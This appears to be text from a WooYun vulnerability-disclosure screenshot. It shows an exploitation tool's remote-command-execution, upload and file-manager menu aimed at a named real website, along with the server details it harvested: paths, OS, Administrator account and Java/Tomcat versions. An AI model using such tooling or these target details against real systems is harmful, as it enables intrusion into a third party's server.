 目标地址： http://www.sxcc.com.cn/login/Jeecms.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\apache-tomcat-7.0.11\webapps\ROOT
java.home: C:\Program Files (x86)\Java\jdk1.6.0_16\jre
java.version: 1.6.0_16
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\apache-tomcat-7.0.11\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-7.0.11\bin\bootstrap.jar;D:\apache-tomcat-7.0.11\bin\tomcat-juli.jar
java.library.path: C:\Program Files (x86)\Java\jdk1.6.0_16\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files (x86)\Java\jdk1.6.0_16\bin;D:\Xplus_epaper\php5;D:
\Xplus_epaper\php5\ext;C:\Program Files (x86)\Microsoft SQL Server\80\Tools\BINN
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
www.wooyun.org